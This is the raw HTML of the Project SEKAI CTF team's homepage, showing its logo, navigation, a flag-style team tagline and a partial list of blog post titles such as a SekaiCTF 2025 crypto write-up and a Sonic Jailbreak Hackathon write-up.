

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sekai.team/
body_size: 12101
content:
<!DOCTYPE html><html lang="en-us" class="__variable_ac79ff __variable_8a4d12 scroll-smooth"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="font" href="/_next/static/media/ec1a1eae803b668e-s.p.woff2" crossorigin="" type="font/woff2"/><link rel="preload" as="font" href="/_next/static/media/f980ec13b5b5e554.p.woff2" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/c0739cae20bb211f.css" data-precedence="next"/><link rel="preload" href="/_next/static/chunks/webpack-f8a20870948e7c55.js" as="script" fetchPriority="low"/><script src="/_next/static/chunks/fd9d1056-d5e81b7448ec5751.js" async=""></script><script src="/_next/static/chunks/596-b7b14474a6d8e9bd.js" async=""></script><script src="/_next/static/chunks/main-app-adf709cdffef4fcc.js" async=""></script><title>Project SEKAI</title><meta name="description" content="Website of Project SEKAI, yet another CTF team."/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://sekai.team/"/><link rel="alternate" type="application/rss+xml" href="https://sekai.team/feed.xml"/><meta property="og:title" content="Project SEKAI"/><meta property="og:description" content="Website of Project SEKAI, yet another CTF team."/><meta property="og:url" content="https://sekai.team/"/><meta property="og:site_name" content="Project SEKAI"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Project SEKAI"/><meta name="twitter:description" content="Website of Project SEKAI, yet another CTF team."/><meta name="twitter:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta name="next-size-adjust"/><link rel="apple-touch-icon" sizes="76x76" href="/static/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png"/><link rel="manifest" href="/static/favicons/site.webmanifest"/><link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#5bbad5"/><meta name="msapplication-TileColor" content="#000000"/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"/><link rel="alternate" type="application/rss+xml" href="/feed.xml"/><script src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js" noModule=""></script></head><body class="bg-background text-black antialiased dark:text-white"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}else{c.add('dark')}if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'dark'}catch(e){}}()</script><section class="mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0"><div class="flex h-full flex-col justify-between font-sans"><header class="flex items-center justify-between py-10"><div><a aria-label="Visit home page" href="/"><div class="flex items-center justify-between"><div class="mr-3" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 317.09 317.09" height="50" width="auto"><defs><linearGradient id="logo_svg__linear-gradient" x1="-1114.17" x2="-1114.17" y1="4312.73" y2="4002.5" gradientTransform="matrix(1 0 .15 -.99 526.85 4270.19)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#logo_svg__linear-gradient" id="logo_svg__linear-gradient-2" x1="1304.27" x2="1303.7" y1="3113.95" y2="2946.14" gradientTransform="matrix(1 0 0 -1 -1109.25 3123.51)"></linearGradient><linearGradient id="logo_svg__linear-gradient-3" x1="126.09" x2="126.09" y1="20.15" y2="110.17" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><clipPath id="logo_svg__clip-path"><path d="M-549.1 0h317.09v317.09H-549.1z" class="logo_svg__cls-1"></path></clipPath><clipPath id="logo_svg__clip-path-3"><path d="M-549.19 449.05h317.09v317.09h-317.09z" class="logo_svg__cls-1"></path></clipPath><style>.logo_svg__cls-1{fill:none}</style><image id="logo_svg__image" width="1920" height="1080"></image></defs><g id="logo_svg__Project_SEKAI_Square_Small" data-name="Project SEKAI Square Small"><path d="M0 0h317.09v317.09H0z" class="logo_svg__cls-1"></path><path d="M46.02 5.17h12.72l-46.02 306.8H0L46.02 5.17z" style="fill:url(#logo_svg__linear-gradient)"></path><path d="M209.68 24.34c3.13-20.86-89.5-19.19-139.51-19.19L51.63 128.73c47.84-2.79 142.7-2.89 139.41 19-1.63 10.87-7.93 10.46-8.74 15.89-2.18 14.54 101.72 8 116.37 6.49l-31.4-61.59 49.82-62.09c-25.06 2.61-118.28 7.1-116.32-5.94 1.04-6.96 7.68-7.95 8.91-16.15Z" style="fill:url(#logo_svg__linear-gradient-2)"></path><path d="m135.63 17.14-15.44 67.22c-4.13-3.77-10.45-6.17-17.53-6.15-12.42.05-22.47 7.53-22.44 16.72s10.13 16.6 22.55 16.56c10.76 0 19.72-5.65 21.91-13.12v-.07c.1-.37.17-.74.25-1.12l9.27-41.29q24.45 5.46 25.88 14a23.83 23.83 0 0 1-3.39 16.59q13.82-8 15.19-23.47t-36.25-45.87Z" style="fill:url(#logo_svg__linear-gradient-3)"></path></g></svg></div></div></a></div><div class="flex items-center text-base leading-5"><div class="mr-1 hidden sm:flex sm:gap-1"><a href="/members"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Members</button></a><a href="/contests"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Contests</button></a><a href="/blog"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Blog</button></a><a target="_blank" rel="noopener noreferrer" href="https://ctf.sekai.team/"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">CTF 2025</button></a></div><div class="flex gap-1"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 py-2 px-2" aria-label="Search" title="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 p-2 sm:hidden" aria-label="Toggle menu" type="button" id="radix-:Rt6jala:" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">Toggle menu</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button></div></div></header><main class="mb-auto"><div class="divide-y divide-border"><div class="pb-8 pt-8 text-center"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" class="mx-auto mb-8 dark:hidden" aria-hidden="true" style="width:clamp(35%, 400px, calc(100% - 20px))" alt="Project SEKAI"><defs><linearGradient id="fullLogoDark_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogoDark_svg__linear-gradient" id="fullLogoDark_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4426.9" y2="4309.89" gradientTransform="matrix(1 0 0 -1 -1107.01 4433.48)"></linearGradient><linearGradient id="fullLogoDark_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogoDark_svg__cls-1{fill:#005286}</style></defs><g id="fullLogoDark_svg__Project_SEKAI_Wide_Black" data-name="Project SEKAI Wide Black"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogoDark_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogoDark_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogoDark_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogoDark_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogoDark_svg__linear-gradient-3)"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" class="mx-auto mb-8 hidden dark:block" aria-hidden="true" style="width:clamp(35%, 400px, calc(100% - 20px))" alt="Project SEKAI"><defs><linearGradient id="fullLogo_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogo_svg__linear-gradient" id="fullLogo_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4428.84" y2="4311.82" gradientTransform="matrix(1 0 0 -1 -1107.01 4435.41)"></linearGradient><linearGradient id="fullLogo_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogo_svg__cls-1{fill:#fff}</style></defs><g id="fullLogo_svg__Project_SEKAI_Wide_White" data-name="Project SEKAI Wide White"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogo_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogo_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogo_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogo_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogo_svg__linear-gradient-3)"></path></g></svg></div><div class="space-y-2 pb-8 pt-8 md:space-y-5"><p class="text-center text-lg leading-7 text-muted-foreground"><code aria-label="Project SEKAI is a CTF team with over 36 members and has participated in over 186 contests." class="font-mono">SEKAI{I5_​A_​CTF_​t3Am_​w/_​36+_​mbRs​,_​p4r71CiP4t1ng_​in_​186+_​c0nt3Stz}</code></p></div><ul class=""><li class="py-6"><article><div class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="text-sm leading-6 text-muted-foreground"><time dateTime="2025-08-17T00:00:00.000Z">August 17, 2025</time><div class="flex items-center gap-1"> by <div class="flex items-center gap-1"><img alt="Sceleri" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F1c84eefa73545f1eeafe0251463084fd%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F1c84eefa73545f1eeafe0251463084fd%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F1c84eefa73545f1eeafe0251463084fd%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/sceleri">Sceleri</a></div></div></dd></dl><div class="space-y-5 xl:col-span-3"><div class="space-y-6"><div><h2 class="text-xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/sekaictf-2025/unfairy-ring">SekaiCTF 2025 – unfairy-ring</a></h2><div class="flex flex-wrap items-center"><a href="/tags/crypto"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Crypto</div></a><a href="/tags/sekaictf-2025"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SekaiCTF 2025</div></a><a href="/tags/uov"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">UOV</div></a></div></div></div></div></div></article></li><li class="py-6"><article><div class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="text-sm leading-6 text-muted-foreground"><time dateTime="2025-07-19T00:00:00.000Z">July 19, 2025</time><div class="flex items-center gap-1"> by <div class="flex items-center gap-1"><img alt="snwo" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F2dda310f2ce6baceafa7c3b9574f5a60%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F2dda310f2ce6baceafa7c3b9574f5a60%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F2dda310f2ce6baceafa7c3b9574f5a60%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/snwo">snwo</a></div><div class="flex items-center gap-1"><img alt="sahuang" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F740255f8ddc8f903d3addafb219ea077%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F740255f8ddc8f903d3addafb219ea077%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F740255f8ddc8f903d3addafb219ea077%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/sahuang">sahuang</a></div></div></dd></dl><div class="space-y-5 xl:col-span-3"><div class="space-y-6"><div><h2 class="text-xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/sonic-jailbreak-hackathon/writeup">Sonic Jailbreak Hackathon – Writeup</a></h2><div class="flex flex-wrap items-center"><a href="/tags/blockchain"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="8" cy="8" r="6"></circle><path d="M18.09 10.37A6 6 0 1 1 10.34 18"></path><path d="M7 6h1v4"></path><path d="m16.71 13.88.7.71-2.82 2.82"></path></svg>Blockchain</div></a><a href="/tags/sonic-jailbreak-hackathon"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Sonic Jailbreak Hackathon</div></a><a href="/tags/web3"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Web3</div></a><a href="/tags/solidity"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">solidity</div></a></div></div></div></div></div></article></li><li class="py-6"><article><div class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="text-sm leading-6 text-muted-foreground"><time dateTime="2025-06-14T00:00:00.000Z">June 14, 2025</time><div class="flex items-center gap-1"> by <div class="flex items-center gap-1"><img alt="snwo" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" 